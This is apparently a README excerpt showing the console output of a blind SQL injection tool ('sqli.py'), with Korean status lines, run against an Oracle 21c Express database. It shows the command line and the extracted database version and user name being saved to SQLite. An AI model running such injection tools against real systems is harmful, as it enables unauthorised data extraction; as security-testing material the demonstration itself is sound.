 # python sqli.py -s http --dbms oracle -p username -d oracle_result.db --basic
=================================================================
Blind SQL Injection START
=================================================================
[*] ORACLE 기본 정보 출력 Start
[*] 레코드 수 : 1
[*] 길이 : 67
[*] ['Oracle Database 21c Express Edition Release 21.0.0.0.0 - Production']
[*] 길이 : 10
[*] ['Oracle Database 21c Express Edition Release 21.0.0.0.0 - Production', 'C##KAZAL92']
[*] {'Version': 'Oracle Database 21c Express Edition Release 21.0.0.0.0 - Production'}
[*] {'Version': 'Oracle Database 21c Express Edition Release 21.0.0.0.0 - Production', 'User': 'C##KAZAL92'}
[*] 최종 결과
Version : Oracle Database 21c Express Edition Release 21.0.0.0.0 - Production
User : C##KAZAL92
[*] SQLite 저장 완료!